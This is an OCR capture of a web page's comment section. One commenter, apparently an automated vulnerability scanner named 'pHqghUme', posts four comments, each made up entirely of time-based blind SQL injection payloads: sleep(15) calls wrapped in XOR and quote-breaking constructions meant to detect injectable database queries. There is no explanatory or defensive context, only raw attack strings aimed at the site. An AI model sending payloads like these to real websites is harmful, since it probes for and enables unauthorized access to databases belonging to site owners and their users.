
9
pHqghUme
says:
if(now()=sysdate(),sleep(15),0)
11 months ago
10
pHqghUme
says:
0‘XOR(
if(now()=sysdate(),sleep(15),0))XOR’Z
11 months ago
11
pHqghUme
says:
0“XOR(
if(now()=sysdate(),sleep(15),0))XOR“Z
11 months ago
12
pHqghUme
says:
(select(0)from(select(sleep(15)))v)/
‘+
(select(0)from(select(sleep(15)))v)+’“+
(select(0)from(select(sleep(15)))v)+”
/
11 months ago